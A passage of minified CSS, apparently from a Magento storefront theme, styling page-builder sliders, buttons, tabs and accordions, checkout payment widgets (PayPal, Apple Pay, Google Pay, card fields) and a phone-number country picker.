#c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1.4rem;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{background:#fff;border:1px solid #ccc;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link{line-height:2.2rem;font-size:1.8rem;line-height:1.42857143;margin:0 10px 10px 0;padding:14px 17px;color:#000;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:visited,.action-gift.pagebuilder-button-link:visited{color:#000;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:hover{color:#000;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:active{color:#031D44;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link:focus,.action-gift.pagebuilder-button-link:hover,.action-gift.pagebuilder-button-link:active,.action-gift.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-link,.action-gift.pagebuilder-button-link.disabled,.action-gift.pagebuilder-button-link[disabled],fieldset[disabled] .action-gift.pagebuilder-button-link{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:Montserrat,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:active,.action-gift.pagebuilder-button-primary:focus,.action-gift.pagebuilder-button-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary:hover,.action-gift.pagebuilder-button-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-primary,.action-gift.pagebuilder-button-primary.disabled,.action-gift.pagebuilder-button-primary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;border-radius:none;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:focus,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:active,.action-gift.pagebuilder-button-secondary:focus,.action-gift.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary:hover,.action-gift.pagebuilder-button-secondary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary.disabled,.cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action.pagebuilder-button-secondary,.action-gift.pagebuilder-button-secondary.disabled,.action-gift.pagebuilder-button-secondary[disabled],fieldset[disabled] .action-gift.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1280px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #ccc;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #ccc}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #ccc;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 5px}.pagebuilder-accordion>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:40px;padding:5px 20px 5px 20px;font-weight:600;line-height:40px;font-size:1.8rem;color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#333;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:focus,.pagebuilder-accordion>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.pagebuilder-accordion>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 5px;padding:20px 20px 20px 20px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}axo-auth,paypal-shipping-address-selector{position:fixed;z-index:10000}.paypal-fastlane-powered-by{display:block;margin:5px 0;width:150px}.paypal-fastlane-shipping-change-address-form{margin-bottom:30px}.paypal-fastlane-shipping-change-address-form button,.paypal-fastlane-shipping-change-address-form .cart.table-wrapper .actions-toolbar>.action,.paypal-fastlane-shipping-change-address-form .action-gift{width:100%}.paypal-fastlane-divider{margin-top:30px;position:relative;text-align:center;width:100%}.paypal-fastlane-divider:before{border-bottom:1px solid #ccc;content:'';left:0;position:absolute;top:50%;width:100%}.paypal-fastlane-divider span{background-color:#f4f4f4;padding:0 10px;position:relative}#payment-services-paypal-fastlane paypal-payment{display:block;margin-bottom:20px}#payment-services-paypal-fastlane+.checkout-agreements-block .recaptcha-checkout-place-order{margin-bottom:20px}.magento-payments-review .actions-toolbar{margin-top:10px}.magento-payments-review .magento-payments-review-title{padding:0 0 10px}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 30px}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid #d1d1d1;margin:0 0 40px;padding:10px 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button,.google-pay .cart.table-wrapper .actions-toolbar>.action,.google-pay .action-gift{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.dd-account-subscriptions fieldset>.field{width:48%}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=text],.iti input[type=tel]{position:relative;z-index:0;margin-top:0 !important;margin-bottom:0 !important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,0.05)}.iti__flag-box,.iti__country-name,.iti__dial-code{vertical-align:middle}.iti__flag-box,.iti__country-name{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=text],.iti--allow-dropdown input[type=tel],.iti--separate-dial-code input,.iti--separate-dial-code input[type=text],.iti--separate-dial-code input[type=tel]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,0.05)}.iti--separate-dial-code 